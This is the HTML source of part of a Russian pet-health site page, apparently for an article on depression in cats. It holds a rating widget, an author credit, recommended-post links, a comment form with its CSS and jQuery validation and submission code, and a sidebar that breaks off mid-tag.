<ul>
	<li><a href="https://usatiki.ru/gepatopatiya-u-koshek-simptomy-i-lechenie/">Гепатопатия у кошек: симптомы и лечение</a></li>
	<li><a title="Как понять, что кошка заболела" href="https://usatiki.ru/kak-ponyat-chto-koshka-zabolela/">Как понять, что кошка заболела</a></li>
	<li><a href="https://usatiki.ru/u-koshki-bolyat-zuby-chto-delat/">У кошки болят зубы: что делать</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-129977" class="post-ratings" data-nonce="b8ff5bf048"><img id="rating_129977_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(129977, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_129977_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(129977, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_129977_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(129977, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_129977_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(129977, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_129977_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(129977, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_129977_text"></span></div><div id="post-ratings-129977-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/koshka-ili-kot-slomal-hvost-chto-delat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/koshka-ili-kot-slomal-hvost-chto-delat-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/koshka-ili-kot-slomal-hvost-chto-delat-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/koshka-ili-kot-slomal-hvost-chto-delat-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Кошка или кот сломал хвост: что делать									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pochemu-u-kota-ili-koshki-vonyaet-izo-rta/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/pochemu-u-kota-ili-koshki-vonyaet-izo-rta-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/pochemu-u-kota-ili-koshki-vonyaet-izo-rta-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/pochemu-u-kota-ili-koshki-vonyaet-izo-rta-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Почему у кота или кошки воняет изо рта									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/u-koshki-razdulis-boka-prichiny-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/u-koshki-razdulis-boka-prichiny-i-lechenie-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/u-koshki-razdulis-boka-prichiny-i-lechenie-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/09/u-koshki-razdulis-boka-prichiny-i-lechenie-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										У кошки раздулись бока: причины и лечение									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/gemorroj-u-kotov-i-koshek-byvaet-li-simptomy-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2023/06/gemorroj-u-kotov-i-koshek-byvaet-li-simptomy-lechenie-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/06/gemorroj-u-kotov-i-koshek-byvaet-li-simptomy-lechenie-550x420.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2023/06/gemorroj-u-kotov-i-koshek-byvaet-li-simptomy-lechenie-550x420.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Геморрой у котов и кошек: бывает ли, симптомы, лечение									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/pochemu-koshka-tryaset-golovoj-i-ushami/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-koshka-tryaset-golovoj-i-ushami-top-1-500x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-koshka-tryaset-golovoj-i-ushami-top-1-500x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-koshka-tryaset-golovoj-i-ushami-top-1-500x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Почему кошка трясет головой и ушами									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/pochemu-koshka-lyseet/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/pochemu-koshka-lyseet-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/pochemu-koshka-lyseet-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/06/pochemu-koshka-lyseet-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Прочие болезни									</span>
									<span class="recom_title">
										Почему кошка лысеет									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/depressiya-u-koshek-byvaet-li-i-kak-vyvesti/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='129977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b71609a6e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/allergiya-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Аллергия у кошек: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg" class="img-responsive wp-post-image" alt="Аллергия у кошек: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/07/allergiya-u-koshek-simptomy-i-lechenie-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Аллергия у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-u-sobaki-tekut-slyuni-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему у собаки текут слюни и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg" class="img-responsive wp-post-image" alt="Почему у собаки текут слюни и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/01/pochemu-u-sobaki-tekut-slyuni-i-chto-delat-top.jpg 550w, 